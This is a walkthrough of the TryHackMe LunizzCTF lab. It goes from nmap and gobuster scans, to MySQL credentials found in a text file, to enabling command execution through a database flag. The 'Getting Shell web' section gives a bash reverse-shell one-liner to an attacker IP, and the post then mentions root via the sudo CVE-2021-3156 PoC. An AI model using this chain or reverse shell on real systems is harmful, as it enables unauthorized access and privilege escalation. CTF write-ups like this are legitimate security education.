Tryhackme LunizzCTF (CVE SUDOERS)


Summary
Introduction
This is partical room from tryhackme entitled LunizzCTF with Medium difficulty, but In this Case i want to implement cve sudoers (CVE-2021-3156). In this room we will learn about boot2root, Web Exploitation and Privilage escalation with CVE. room link here
I just tried poc from sudo and I do not recommend you to use this method :D
Scanning
Nmap
First let’s scanning this box with nmap :
$ nmap 10.10.106.87 -sC -sV
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-01 18:54 WIB
Nmap scan report for 10.10.106.87
Host is up (0.37s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f8:08:db:be:ed:80:d1:ef:a4:b0:a9:e8:2d:e2:dc:ee (RSA)
| 256 79:01:d6:df:8b:0a:6e:ad:b7:d8:59:9a:94:0a:09:7a (ECDSA)
|_ 256 b1:a9:ef:bb:7e:5b:01:cd:4c:8e:6b:bf:56:5d:a7:f4 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
3306/tcp open mysql MySQL 5.7.32-0ubuntu0.18.04.1
| mysql-info:
| Protocol: 10
| Version: 5.7.32-0ubuntu0.18.04.1
| Thread ID: 5
| Capabilities flags: 65535
| Some Capabilities: Support41Auth, SupportsLoadDataLocal, SupportsTransactions, IgnoreSigpipes, Speaks41ProtocolNew, DontAllowDatabaseTableColumn, FoundRows, LongColumnFlag, ODBCClient, InteractiveClient, SwitchToSSLAfterHandshake, IgnoreSpaceBeforeParenthesis, SupportsCompression, Speaks41ProtocolOld, LongPassword, ConnectWithDatabase, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
| Status: Autocommit
| Salt: EiV\x0F#\x023-J\x02\x13m\x07M\x7F\x12\x10\x13GW
|_ Auth Plugin Name: mysql_native_password
| ssl-cert: Subject: commonName=MySQL_Server_5.7.32_Auto_Generated_Server_Certificate
| Not valid before: 2020-12-10T19:29:01
|_Not valid after: 2030-12-08T19:29:01
|_ssl-date: TLS randomness does not represent time
4444/tcp open tcpwrapped
5000/tcp open tcpwrapped
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.76 seconds
After that, nmap show us the port open. As you can see the box have 5 port, i want to check directory with gobuster at webserver. and there is the result :
$ gobuster dir -u 10.10.65.37 -w /usr/share/dirb/wordlists/big.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.65.37
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/big.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/03/01 21:56:18 Starting gobuster
===============================================================
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/whatever (Status: 301)
I found directory /whatever there is the page :

And we can’t put any command in here. After i’m scanning again with extension txt and php i found instruction.txt and contain credentials user mysql:
$ gobuster dir -u 10.10.65.37 -w /usr/share/dirb/wordlists/big.txt -x php,txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.65.37
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/big.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt
[+] Timeout: 10s
===============================================================
2021/03/01 21:56:59 Starting gobuster
===============================================================
/.htpasswd (Status: 403)
/.htpasswd.txt (Status: 403)
/.htpasswd.php (Status: 403)
/.htaccess (Status: 403)
/.htaccess.php (Status: 403)
/.htaccess.txt (Status: 403)
/hidden (Status: 301)
/index.php (Status: 200)
/instructions.txt (Status: 200)

Getting Credentials
Login mysql
Now let’s login mysql with credentials in instructions.txt and looking for something interesting.

then i found this :

it’s must be value of /whatever to command execute we must change the ‘0’ to ‘1’.
update runcheck set runornot = 1;

Then let’s check command in /whatever.

Getting Shell web
Its work now. Let’s put revershell to getting www-data, you can use bash -i >& /dev/tcp/<ATTACKER-IP>/<PORT> 0>&1.

We got revershell now
Privilage Escalations
In This challange i want to use Sudo CVE and you can get it in here.

Now we can get root easily .there is the little miss configuration in sudo(Lower version) but in the future it will be fixed by the maker. here I just tried poc from sudo and I do not recommend you to use this method.
Happy hacking :D .



Comments